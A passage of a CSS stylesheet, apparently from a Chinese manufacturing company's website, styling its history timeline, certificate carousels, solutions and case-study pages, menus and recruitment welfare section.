    width: 30rem !important;
    height: 10rem !important;
    line-height: 10rem !important;
    font-size: 2.5rem !important;
    border-top-right-radius: 0 !important;
    position: relative !important;
    border-bottom-right-radius: 0 !important;
    padding: 0 !important;
    overflow: visible !important;
    z-index: 0 !important;
    transition: all 0.2s !important;
    border: 1px solid transparent;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.jxyd:hover {
    color: #fff !important;
}

.jxyd:hover:before {
    width: 35rem;
    border-radius: 8rem !important;

}

.ryzz {
    padding-top: 15rem;
    padding-bottom: 60px;
}

.fzlc-content {
    background: url(/images/gyyg/IMG_2283-2.jpg) no-repeat;
    background-size: 100% 100%;
}

.clear {
    clear: both;
}

#back-to-top {
    z-index: 9
}

.HistoryBox {
    background: url("/images/gyyg/arr11.png") no-repeat center top;
    padding-top: 17px;
    position: relative;
    height: 100%;
}

.HistoryBox ul {
    background: url("/images/gyyg/line7.png") repeat-y center top;
    padding: 2% 0;
    height: 100%;
    overflow: hidden;
    overflow-y: auto;

}

.fz-des {
    padding: 15px;
}


/*.HistoryBox li {*/
/*    width: 50.35%;*/
/*    float: left;*/
/*    padding-bottom: 3%;*/
/*}*/
.HistoryBox li {
    width: 50.35%;
    float: right;
    position: relative;
    left: 2px;
}

/*.HistoryBox li:nth-child(2n) {*/
/*    float: right;*/
/*}*/
.HistoryBox li:nth-child(2n) {
    float: left;
    position: relative;
    left: 5px;
}

/*.HistoryBox li .box {*/
/*    background-image: url(./arr12.png);*/
/*    background-repeat: no-repeat;*/
/*    background-position: right 7px;*/
/*    padding-right: 68px;*/
/*}*/
.HistoryBox li .box {
    background-image: url("/images/gyyg/arr12.png");
    background-repeat: no-repeat;
    background-position: left 40px;
    /*padding-right: 68px;*/
}

.HistoryBox li .box:before {
    content: "";
    display: block;
    width: 20px;
    height: 2px;
    /*background-position: left 40px;*/
    background: #ec8500;
    position: relative;
    left: 15px;
    top: 47px;
}

.HistoryBox li:nth-child(2n) .box:before {
    content: "";
    display: block;
    width: 20px;
    height: 2px;
    position: relative;
    background: #ec8500;
    top: 47px;
    left: -15px;
    float: right;
}

/*.HistoryBox li:nth-child(2n) .box {*/
/*    padding: 0px 0px 0px 68px;*/
/*    background-position: left 7px;*/
/*}*/
.HistoryBox li:nth-child(2n) .box {
    /*padding: 0px 0px 0px 40%;*/
    background-position: right 40px;
}

/*.HistoryBox li .pic {*/
/*    width: 30%;*/
/*    float: left;*/
/*}*/
.HistoryBox li .pic {
    width: 30%;
    float: right;
}

.HistoryBox li .pic img {
    display: block;
    width: 100%;
    border-radius: 50%;
}

/*.HistoryBox li .con {*/
/*    width: 62%;*/
/*    float: right;*/
/*}*/
.HistoryBox li .con {
    width: 80%;
    float: left;
    position: relative;
    left: 10%;
}

.HistoryBox ul::-webkit-scrollbar-thumb {
    border-radius: 100px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.2);
    background: #009fb0;

}

.HistoryBox ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);
    border-radius: 100px;
    background: rgba(0, 0, 0, 0.1);
}

.HistoryBox ul::-webkit-scrollbar-track {
    width: 2px;
}

.HistoryBox ul::-webkit-scrollbar {
    width: 7px;

}

/*.HistoryBox li .con .date {*/
/*    display: block;*/
/*    font-size: 42px;*/
/*    line-height: 30px;*/
/*    color: #004f99;*/
/*    font-family: "DIN Medium";*/
/*    text-align: right;*/
/*}*/
.HistoryBox li .con .date {
    display: block;
    font-size: 42px;
    line-height: 30px;
    color: #004f99;
    font-family: "DIN Medium";
    text-align: left;
}

/*.HistoryBox li:nth-child(2n) .con .date {*/
/*    text-align: left;*/
/*}*/
.HistoryBox li:nth-child(2n) .con .date {
    text-align: right;
}

.HistoryBox li:nth-child(2n) .con .info {
    text-align: right;
}

.HistoryBox li .con .info {
    color: #4c4c4c;
    background: #E6E6E6;
    height: 140px;
    width: 100%;
}

.zidingyi {
    min-height: 700px;
    line-height: 50px;
    font-size: 2rem
}

.MsoNormal {
    height: 100%;
    line-height: 30px;
    font-size: 2.5rem;
    display: inline-flex;
    align-items: center;
}

.fz-year {
    font-size: 6rem;
    font-weight: bold;
    padding-right: 30px;
    color: #009fb0;
    padding-left: 20px;
}

.fz-years {
    font-size: 6rem;
    font-weight: bold;
    padding-right: 20px;
    color: #009fb0;
    padding-left: 30px;
}

.HistoryBox li .con .info:hover {
    transform: scale(1);
    transition: all .5s;
    box-shadow: 10px 0 10px rgb(0 0 0 / 30%);
}

/*.HistoryBox li:nth-child(2n) .pic {*/
/*    float: right;*/
/*}*/
.HistoryBox li:nth-child(2n) .pic {
    float: left;
}

/*.HistoryBox li:nth-child(2n) .con {*/
/*    float: left;*/
/*}*/
.HistoryBox li:nth-child(2n) .con {
    float: right;
    position: relative;
    left: -10%;
}

.HistoryBox .btnbox a {
    position: absolute;
    width: 90px;
    left: 50%;
    margin-left: -45px;
    bottom: 0px;
    text-align: center;
}

.HistoryBox .btnbox a span {
    display: block;
    line-height: 40px;
    margin-bottom: 20px;
    font-size: 16px;
    color: #004f99;
    background: #fff;
}

.HistoryBox .btnbox a img {
    display: block;
    width: 50px;
    margin: 0 auto;
}

.btnbox {
    top: 0;
    text-align: center;
    position: relative;
    /* margin: 0 auto; */
    width: 100%;
    display: none;
}

.fzlc-content {
    height: 800px;
    position: relative;
    z-index: 1
}

.abouts-remark {
    color: #999999;
    padding: 4rem 0;

}

.item-page [itemprop=articleBody] {
    margin: 0 !important;
}

/*------------公司简介end-----------------*/

/*-------------荣誉资质start------------------*/
.zhengshu {
    text-align: center;
    margin-bottom: 10rem
}

.tixizhengshu {
    margin-top: 10rem;
    margin-bottom: 10rem
}

.rongyuzhengshu {
    padding-top: 10rem;
    padding-bottom: 1rem;
    margin: 0 auto;
    /*background-image: url("../../../../images/zhengshuditu.jpg")*/
}

.rongyuzhengshu, .rongyuzhengshu2, .rongyuzhengshu3 {
    width: 80%
}

.rongyuzhengshu .slick-next {
    position: absolute;
    top: 50%;
    right: -110px;
    z-index: 1;
    width: 50px;
    height: 50px;
    background: url("/images/qyzz/right-next.png") no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

.rongyuzhengshu2 .slick-next {
    position: absolute;
    top: 50%;
    right: -110px;
    z-index: 1;
    width: 50px;
    height: 50px;
    background: url("/images/qyzz/right-next.png") no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

.rongyuzhengshu3 .slick-next {
    position: absolute;
    top: 50%;
    right: 75px;
    z-index: 1;
    width: 50px;
    height: 50px;
    background: url("/images/qyzz/ryzz_right_next.png") no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

.rongyuzhengshu .slick-prev {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 50%;
    left: -110px;
    z-index: 1;
    background: url("/images/qyzz/left-prev.png") no-repeat;
    background-size: 100% 100%;
    cursor: pointer;
}

.rongyuzhengshu2 .slick-prev {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 50%;
    left: -110px;
    z-index: 1;
    background: url("/images/qyzz/left-prev.png") no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

.rongyuzhengshu3 .slick-prev {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 50%;
    left: 75px;
    z-index: 1;
    background: url("/images/qyzz/ryzz_left_prev.png") no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

.rongyuzhengshu3 .draggable {
    width: 80%;
    margin: 0 auto
}

.qyzz-slick1 .slick-center img {
    -moz-transform: scale(1.25);
    -ms-transform: scale(1.25);
    -o-transform: scale(1.25);
    -webkit-transform: scale(1.25);
    transform: scale(1.25);
}

.qyzz-slick2 .slick-center img {
    -moz-transform: scale(1.25);
    -ms-transform: scale(1.25);
    -o-transform: scale(1.25);
    -webkit-transform: scale(1.25);
    transform: scale(1.25);
}

.qyzz-slick1 img, .qyzz-slick2 img {
    transition: all 300ms ease;
}


.qyzz-slick1::after {
    content: '';
    position: absolute;
    display: block;
    background: url("/images/qyzz/f14_img5.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 100%;
    height: 9%;
    bottom: -15%;
    left: 50%;
    transform: translateX(-50%);
}

.qyzz-slick2::after {
    content: '';
    position: absolute;
    display: block;
    background: url("/images/qyzz/f14_img5.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 100%;
    height: 7%;
    bottom: 6%;
    left: 50%;
    transform: translateX(-50%);
}

.rongyuzhengshu2 {
    margin: 0 auto
}

/*.qyzz{position: relative}*/


.qyzz h1 {
    text-align: center;
}

.qyzz-slick1 h1:after {
    content: "";
    display: block;
    width: 4%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 6px auto;
}

.qyzz .qyzz-item {
    transform: scale(.8);
    transition: all .5s;
    box-shadow: 3px 0 10px rgb(0 0 0 / 30%);
}

.qyzz .qyzz-item-zs {
    transform: scale(.8);
    transition: all .5s;
    box-shadow: 0 0 4px 1px rgb(0 0 0 / 30%);
    background: #fff;
    height: 43rem;
    border-radius: 5rem;
}

.qyzz-item-zs-title {
    text-align: center;
    font-size: 2rem;
    position: absolute;
    bottom: 8%;
    width: 100%;
    line-height: 5rem;
    padding: 0 20px 0 20px;
}

.qyzz-item-zs-img {
    width: 80%;
    margin: 10px auto;
}

.qyzz-slick1 {
    position: relative;
}

.qyzz-slick2 {
    position: relative;
    padding-top: 20rem;
    padding-bottom: 15rem;
}

.qyzz-slick3 {
    background: url(/images/qyzz/qyzz_47.png) no-repeat;
    background-size: 100% 100%;
    padding-bottom: 20rem;
    height: 100%
}

.qyzz-slick3 h1 {
    padding-top: 10rem;
    color: #404040;
    position: relative;
    z-index: 1
}

.qyzz-slick3 h1:after {
    content: "";
    display: block;
    width: 4%;
    height: 4px;
    position: relative;
    background: #009fb0;
    margin: 6px auto;
}

.rongyuzhengshu3 {
    margin-top: 5rem;
}

.qyzz-item-zs {
    width: 90%;
    height: 90%
}

.zizhi-title {
    margin-bottom: 10rem
}


.slick-initialized .slick-slide {
    margin-left: 5px;
}

.zizhizhengshu {
    margin-top: 10rem;
}

.zhizhao {
    margin-top: 10rem;
}

.zhengshu h1:after {
    content: "";
    display: block;
    width: 5%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 0 auto;
    text-align: center
}

.zhizhao p {
    font-size: 2.6rem;
    margin-top: 2rem
}

.zizhizhengshu1, .zizhizhengshu2, .zizhizhengshu3, .zizhizhengshu4 {
    position: relative;
    height: 100%;
}

.tixizhengshu .col-md-3 {
    position: relative;
    height: 100%;
}

.zizhizhengshu .col-md-3:hover .zizhizhengshu-title {
    opacity: 1;
    transition: all 0.5s;
}

.tixizhengshu .col-md-3:hover .zizhizhengshu-title {
    opacity: 1;
    transition: all 0.5s;
}

.zizhizhengshu-title {
    color: #fff;
    font-size: 2rem;
    opacity: 0;
    transition: all 0.5s;
    position: absolute;
    top: 0;
    left: 2%;
    background: #00000099;
    width: 96%;
    height: 100%;
}

.zizhizhengshu-title1 {
    position: absolute;
    top: 40%;
    left: 32%;
}

.intro {
    position: absolute;
    top: 46%;
    left: 30%;
}


/*-------------荣誉资质end------------------*/
/*-------------解决方案start------------------*/
.icon-yao {
    position: absolute;
    top: 20%;
    color: #fff;
    font-size: 15rem !important;
    /* width: 100%; */
    text-align: center;
    left: 13%;
}

.icon-a-dianliang1 {
    position: absolute;
    top: 67%;
    color: #fff;
    font-size: 15rem !important;
    /* width: 100%; */
    text-align: center;
    left: 13%;
}

.pharmaceutical-industry .solution-images {
    background: #fff;
    position: absolute;
    top: 4%;
    right: 1%;
    transition: all 0.6s;
    width: 56%;
    height: 92%;
    text-align: center;
    overflow: hidden;
}

.lithium-electricity-industry .solution-images {
    background: #fff;
    position: absolute;
    top: 4%;
    right: 1%;
    transition: all 0.6s;
    width: 56%;
    height: 92%;
    text-align: center;
    overflow: hidden;
}

.distillation-solution, .rubber-stopper-washing-solution {
    opacity: 0;
}

.solution-act {
    background: #009fb0 !important;
}


.solution-act .iconfont {
    color: #fff
}

.solution-act a {
    color: #fff
}

.solution-act:after {
    border-left: 1rem solid #009fb0;
}

.solution-title {
    transition: all 0.6s
}

.solution-title-menu {
    background: #F2F2F2;
    position: relative
}

.solution-title-image {
    padding-right: 0
}

.solution-title-image img {
    width: 100%
}

.solution-title {
    height: 75px;
    background: #fff;
    line-height: 75px;
    margin-top: 20px;
    font-size: 1.8rem;
    position: relative;
    display: flex;
}

.icon-lvgai1:before {
    font-size: 4rem
}

.icon-yetifenli:before {
    font-size: 4rem
}

.icon-jinghongbao1:before {
    font-size: 4rem
}

.solution-title a {
    padding-left: 10px;
}

.tta {
    opacity: 1 !important;
}

.solution-images img {
    width: 55%;
}

.solution-title .icon-ahawo, .solution-title .icon-yetifenlilogo, .solution-title .icon-jinghongbao {
    font-size: 3rem !important;
}

.solution-images .icon-jinghongbao {
    width: 100%
}

.solution-title:after {
    position: absolute;
    content: "";
    width: 0px;
    height: 0px;
    /*border-left:1rem solid #009fb0;*/
    border-bottom: 1rem solid transparent;
    border-right: 1rem solid transparent;
    border-top: 1rem solid transparent;
    right: -2rem;
    top: 50%;
    transform: translateY(-50%);

}

.fancybox-content {
    /*vertical-align: inherit!important;*/
    /*top: 28%;*/
    /*position: absolute!important;*/
    /*right: 50%;*/
    /*transform: translate(50%,50%);*/
}

/*-------------解决方案end------------------*/
/*--案例中心页面start--*/

span.case-filter-title {
    float: left;
    background: #F4F4F4;
    height: 5rem;
    line-height: 5rem;
    width: 10.6rem;
    text-align: center;
}

.cd-tab-filter:after {
    content: "";
    position: absolute;
    width: 80%;
    height: .5px;
    background: #9F9F9F;
}

.cd-filters-wrapper, .cd-filter-wrapper {
    height: 5rem;
    line-height: 5rem;
}

.case-filter .placeholder {
    display: none;
}

.case-filter ul li a, .case-filter ul li label {
    display: inline;
    padding: .5rem 1rem;
    font-size: 1.1em;
    cursor: pointer;
    margin: 0 1rem 1rem 0;
    color: black;
    border-radius: 1.5rem;
}

.case-filter ul li {
    display: inline-block;
}

ul.cd-filters {
    padding-left: 13.5rem;
}

.case-filter ul li:hover a, .case-filter ul li.active a, .case-filter ul li:hover label, .case-filter ul li.active label {
    background: #009fb0;
    color: #fff;
}

.cases-grid-view {
    margin: 5rem 0;
    min-height: 10rem;
}

.cases-grid-view .case-item-wrapper {
    padding: 10px;
}

.cases-grid-view .case-item {
    min-height: 13rem;
    width: 100%;
    background: #E9E9E9;
    text-align: center;
    transition: all .4s;
}

.cases-grid-view .case-item .addition-info {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    height: 20px;
}

.cases-grid-view .case-item .addition-info img {
    max-height: 100%;
}

.media-container {
    overflow: hidden;
    position: relative;
}

.cases-grid-view .case-item .case-category {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
}

.cases-grid-view .case-item .case-category ul li {

    padding: 5px;
    margin-bottom: 2px;
    color: #fff;
}

.cases-grid-view .case-item p.case-title {
    font-weight: bold;
    padding: 2rem 2rem 0 2rem;
    height: 8.5rem;
}

.cases-grid-view .case-item p {
    /*text-align: center;*/
    margin: 0;
    line-height: 2.7rem;
    font-size: 1.8rem;
    padding-left: 2rem;
    color: #9499A0;
    transition: all .4s;
}

.cases-grid-view .case-item p.case-title a {
    color: #000;
    text-align: center;
    transition: all .4s;
}

.cases-grid-view ul {
    padding: 0;
}

.media-container img {
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.animate {
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

/*--案例中心页面end--*/
/*--案例中心详情页start--*/
.main-image.slider .slick-prev {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 50%;
    left: -110px;
    z-index: 1;
    background: url(/images/qyzz/left-prev.png) no-repeat;
    background-size: 100% 100%;
    cursor: pointer;
}

.main-image.slider .slick-next {
    position: absolute;
    top: 50%;
    right: -110px;
    z-index: 1;
    width: 50px;
    height: 50px;
    background: url(/images/qyzz/right-next.png) no-repeat;
    cursor: pointer;
    background-size: 100% 100%;
}

.information {

    padding: 1rem;

}

.information .informations {
    height: 12rem;
    background: #f2f2f2;
    padding: 3rem 3rem 3rem 5rem;
}

.information-title {
    font-size: 1.4rem;
    color: #747474;
}

.information-text {
    font-size: 2rem;
    font-weight: bold;
}

.specification ul li {
    position: relative;
    width: 50%;
    float: left;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5rem;
    padding-bottom: 2rem;
    padding-left: 2rem;
}

.specification ul li:before {
    content: "";
    position: absolute;
    height: 10px;
    width: 10px;
    background: #009fb0;
    transform: rotateZ(45deg);
    top: 5px;
    left: 0px;
}

.casedetail-title {
    font-size: 2.6rem;
    font-weight: 400;
    color: #212529;
    margin-bottom: 8rem;
}

.casedetail-des-nav {
    margin-top: 8rem;
    position: relative;
    overflow: auto;
}

.casedetail-des-nav ul {
    padding: 0;

}

.casedetail-des-nav ul:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: #ccc;
    bottom: 0;
    left: 0;
}

.casedetail-des-nav ul li {
    height: 5rem;
    display: inline-block;
}

.casedetail-des-nav ul li {
    padding-left: 8rem;
}

.casedetail-des-nav ul li:first-child {
    padding-left: 0;
}

.casedetail-des-nav ul li a {
    color: black;
    font-size: 2rem;
    position: relative;
}

.casedetail-active {
    font-weight: bold;

}

.sticky {
    position: fixed;
    z-index: 9;
    background: #fff;
    width: 80%;
    top: 0;
    padding: 10px 0 0 0;
}

.casedetail-des-nav ul li a:after {
    content: "";
    position: absolute;
    width: 0;
    height: 4px;
    background: #009fb0;
    bottom: 0;
    left: 0;
    top: 5.3rem;
    transition: width .5s;
}

.casedetail-des-nav ul .casedetail-active a:after {
    width: 100%;
}

.vm-casestudy-media-container .main-image {
    width: 80% !important;
    margin: 0 auto;
    height: 70rem !important;
}

.case-detail-title {
    font-size: 2rem;
    font-weight: 500;
    margin: 8rem 0 4rem 0;
}

.caseproducts .products-border {
    border: 1px solid #ddd;
}

.caseproducts .products-border .vm-product-title {
    text-align: center;
    background: #e9e9e9;
}

.caseproducts .products-border .vm-product-title .product-name {
    margin: 0;
    padding: 2rem 0;
}

.caseproducts .products-border .vm-product-title .product-name a {
    color: #535353;
    font-size: 2rem;
}

.paragraph {
    margin-bottom: 8rem;
}

/*--案例中心详情页end--*/
/*-----------------菜单start---------------------*/
.level1 .nav-item {
    padding-left: 20px;
    height: 5rem
}

.level1 li:after {
    content: "";
    position: absolute;
    width: 80%;
    text-align: center;
    height: 1px;
    background-color: #dddddd;
}

.level1 li:last-child:after {
    content: "";
    position: absolute;
    width: 0;
    text-align: center;
    height: 0;
    background-color: #dddddd;
}

.level1 {
    height: 10rem
}

.level1 .dropdown-item {
    height: 100% !important;
    line-height: 4rem !important;
}

/*.item-277::before {*/
/*    font-family: "iconfont" !important;*/
/*    content: "\e619";*/
/*    position: absolute;*/
/*    right: 82%;*/
/*    font-size: 4rem;*/
/*    color: #009fb0;*/
/*    line-height: 4.5rem;*/
/*}*/

/*.item-279::before {*/
/*    font-family: "iconfont" !important;*/
/*    content: "\e60f";*/
/*    position: absolute;*/
/*    right: 82%;*/
/*    font-size: 3rem;*/
/*    color: #009fb0;*/
/*}*/

/*.item-279current::before {*/
/*    font-family: "iconfont" !important;*/
/*    content: "\e60f";*/
/*    position: absolute;*/
/*    right: 82%;*/
/*    font-size: 3rem;*/
/*    color: #009fb0;*/
/*}*/

/*.item-280current::before {*/
/*    font-family: "iconfont" !important;*/
/*    content: "\e60f";*/
/*    position: absolute;*/
/*    right: 82%;*/
/*    font-size: 3rem;*/
/*    color: #009fb0;*/
/*}*/

/*.item-281current::before {*/
/*    font-family: "iconfont" !important;*/
/*    content: "\e60f";*/
/*    position: absolute;*/
/*    right: 82%;*/
/*    font-size: 3rem;*/
/*    color: #009fb0;*/
/*}*/

/*.item-280::before {*/
/*    font-family: "iconfont" !important;*/
/*    content: "\e629";*/
/*    position: absolute;*/
/*    right: 82%;*/
/*    font-size: 4rem;*/
/*    color: #009fb0;*/
/*}*/

/*.item-281::before {*/
/*    font-family: "iconfont" !important;*/
/*    content: "\e62d";*/
/*    position: absolute;*/
/*    right: 82%;*/
/*    font-size: 4rem;*/
/*    color: #009fb0;*/
/*}*/

.icon-jinghongbao:before {
    font-size: 3rem;
}

.icon-yetifenlilogo:before {
    font-size: 3rem;
}

.icon-ahawo:before {
    font-size: 3rem;
}

.small img {
    width: 55%
}

.small li {
    float: left;
    width: 24%;
    text-align: center;
    height: 24rem
}

.nav-child .image-title {
    display: block;
    bottom: -18px;
    left: 38%;
    font-size: 1.4rem;
    line-height: 3rem;
}

.mega-dropdown-inner li.parent:hover ul.nav-child.unstyled.small {
    width: 80%;
}


/*-----------------菜单end------------------------*/
/*----------------加入我们start-----------------------*/
.shitang-pc:after, .sushe-pc:after, .butie-pc:after, .wuzi-pc:after {
    position: absolute;
    content: "";
    width: 0px;
    height: 0px;
    /*border-left:1rem solid #009fb0;*/
    border-bottom: 1.5rem solid transparent;
    border-right: 1.5rem solid transparent;
    border-top: 1.5rem solid transparent;
    right: -24px;
    top: 50%;
    transform: translateY(-50%);
}

.fuli-active {
    background: #009fb0 !important;
    color: #fff
}

.fuli-active p {
    color: #fff !important;
}

.fuli-active:after {
    content: " ";
    border-left: 1.5rem solid #009fb0;
}


.join-jixun {
    margin-top: 3rem;
}

.join-shidaitu-strong {
    color: #009fb0;
    font-size: 2.6rem;
    font-weight: 600;
    padding-left: 2rem;
}

.join-shidaitu-small {
    font-size: 2.6rem;
    color: #4d4d4d;
    padding-left: 2rem;
}

.join-shidaitu-title p {
    text-align: center;
    margin-top: 7rem;
}

.join-shidaitu-title {
    text-align: center;
    margin: 0 auto;
    height: 60rem;
}

.join-shidaitu {
    box-shadow: 3px 3px 20px 8px #f2f2f2;
}

.shidaitu-1 {
    width: 25%
}

.shidaitu-2 {
    width: 25%
}

.shidaitu-3 {
    width: 25%
}

.shidaitu-4 {
    width: 25%
}

.shidaitu {
    width: 90%;
    margin: 0 auto;
}

.join-title img {
    width: 100%
}

.fuli-tupian2, .fuli-tupian3, .fuli-tupian4 {
    display: none;
}

.fuli-tupian1 img {
    width: 100%;
    padding: 0 5px 25px 0;
}

.fuli-tupian3 img {
    width: 100%;
    padding: 0 5px 25px 0;
}

.icon-shitang-a, .icon-sushe-a, .icon-jiangli-a, .icon-jieri-a {
    font-family: "iconfont" !important;
    font-size: 11.6rem !important;
    line-height: 19rem;
}


.wuzi-icon, .butie-icon, .sushe-icon, .shitang-icon {
    position: relative;
    left: 5%;
    color: #999999
}


.daiyu {
    width: 10%;
    border: 1px solid #999999;
    border-right: 0;
    transition: transform 0.3s;
}

.jnpx {
    border-right: 1px solid #999999
}

.daiyu-content {
    margin-top: 15rem;
    margin-bottom: 10rem;
    height: 25rem
}

.daiyu-title {
    text-align: center;
    height: 33%;
    top: 5%;
    position: relative;
}

.daiyu-title p {
    margin: 0 !important;
}

.daiyu:hover {
    transform: scale(1.04);
    background-image: url("/images/joinus/ditu123.jpg");
    color: #fff;
    box-shadow: 0px 0px 3px 0px rgb(0 0 0 / 50%);
}

.daiyu:hover .heng {
    display: none
}

.daiyu:hover .heng1 {
    display: none
}

.daiyu-icon {
    text-align: center;
    color: #999999;
    height: 34%;
    line-height: 10rem;
}

.daiyu-icon i {
    font-size: 5rem !important;
}

.daiyu:hover .daiyu-icon i {
    color: #fff
}

.heng1:before {
    content: "";
    display: block;
    width: 15%;
    height: 4px;
    position: relative;
    background: #ec8500;
    margin: 0 auto;
    text-align: center;
}

.heng:before {
    content: "";
    display: block;
    width: 15%;
    height: 4px;
    position: relative;
    background: #009fb0;
    margin: 0 auto;
    text-align: center;
}

.join-shidaitu-icon {
    font-size: 5rem !important;
    position: relative;
    top: 8%;
    color: #999999;
}

.welfare {
    position: relative;
    width: 100%;
    background-color: #fff;
    /*margin: 0 1.4rem;*/
}

.welfare .welfare-title {
    position: absolute;
    left: -6%;
}

.welfare .introduction {
    padding-top: 1.85rem;
    padding-bottom: 0.43rem;
    color: #333333;
    font-size: 0.16rem;
    font-family: PingFangSC-Regular;
    text-align: center;
}

.welfare .welfare-plate {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    width: 100%;
    height: 100rem;
}

.welfare .welfare-plate .welfare-plate-img-pc {
    width: 75%;
    height: 100rem;
    position: relative;
}

.welfare .welfare-plate .welfare-plate-img-pc .img {
    width: 100%;
    height: 100%;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    background-size: auto 100% !important;
    transition: all 0.3s ease-in;
    -webkit-transition: all 0.2s ease-in;
    -moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
}

.welfare .welfare-plate .welfare-plate-img-pc .shitang-img-pc {
    background: #f6f6f6 url(/images/joinus/sushe2.jpg) no-repeat center center;
}

.welfare .welfare-plate .welfare-plate-img-pc .sushe-img-pc {
    background: #f6f6f6 url(/images/joinus/sushe-2.jpg) no-repeat center center;
}

.welfare .welfare-plate .welfare-plate-img-pc .butie-img-pc {
    background: #f6f6f6 url(/images/joinus/jiangli-2.jpg) no-repeat center center;
}

.welfare .welfare-plate .welfare-plate-img-pc .wuzi-img-pc {
    background: #f6f6f6 url(/images/joinus/jieriwuzi.jpg) no-repeat center center;
}

.welfare .welfare-plate .welfare-plate-img-pc .show {
    visibility: visible;
    opacity: 1;
}

.welfare .welfare-plate .welfare-plate-box-pc {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    width: 25%;
    height: 100rem;
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 97%;
    height: 22rem;
    background-color: #f6f6f6;
    padding: 0.5rem 0.4rem 0 0.46rem;
    transition: all 0.2s ease-in;
    -webkit-transition: all 0.2s ease-in;
    -moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
    cursor: pointer;
}


.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item .plate-content h4 {
    font-weight: 600;
    font-size: 3rem;

}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item .plate-content p {
    width: 100%;
    color: #666666;
    font-size: 2rem;
    margin-top: 1rem;
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item .welfare-plate-icon span {
    text-align: right;
    font-size: 12rem;
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item .plate-content {
    align-self: center;
    width: 65%;
    padding-left: 20px
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item .welfare-plate-icon {
    align-self: center;
    width: 35%;
    text-align: center
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item:hover {
    opacity: 80%;
    background-color: #009fb0;
    color: #fff;
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item:hover h4 {
    color: white;
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item:hover p {
    color: white;
}

.welfare .welfare-plate .welfare-plate-box-pc .welfare-plate-item:hover p {
    color: white;
}

/*------------我们end-----------------*/
.menu-right {
    float: right;
    font-weight: 500 !important;
}

.menu-right a {
    font-weight: 500 !important;
}

.brand-list li {
    flex-basis: 22%;
    text-align: center;
}

.company-profile-brand-list {
    list-style: none;
    margin: 0;
    /* padding: 0; */
    /* display: -webkit-box; */
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.gywm {
    font-size: 1.8rem;
    font-weight: 300;
    background: #009fb0;
    color: #fff;
    width: 8.2rem;
    display: block;
    height: 2.6rem;
    border-radius: 1.2rem;
    line-height: 2.6rem;
    margin: 0 auto;
}

.gywm:hover {
    background: #fff;
}

.brand-title {
    font-size: 2rem;
    color: #fff;
    font-weight: 700;
    line-height: 8rem;

}

.brand-content {
    font-size: 1.8rem;
    color: #fff;
    font-weight: 300;
    line-height: 30px;
}

.t4-section-6 .module-ct > ul > li .item-date {
    color: #009fb0;
    font-size: 1.8rem;
}

.t4-footnav .t4-module .navbar .nav > li a.nav-link {
    font-size: 1.6rem;
}

.navbar-nav .nav-link {
    font-size: 1.6rem;
    color: #fff
}

.border-bottom {
    border-bottom: 0px !important;
}

.camera_pag_ul {
    position: absolute;
    bottom: -5px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center !important;
}

.camera_wrap .camera_pag .camera_pag_ul .cameracurrent {

    background: #009fb0 !important;
    width: 30px;
}

.camera_wrap .camera_pag .camera_pag_ul li {
    outline: none;
    background: #fff !important;
}

.camera_wrap .camera_pag .camera_pag_ul li:hover > span {
    background: #fff;
}

.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {
    background: transparent !important;
}

.t4-megamenu .navbar-nav > li > a,
.t4-megamenu .navbar-nav > li > .nav-link {
    padding-left: 20px;
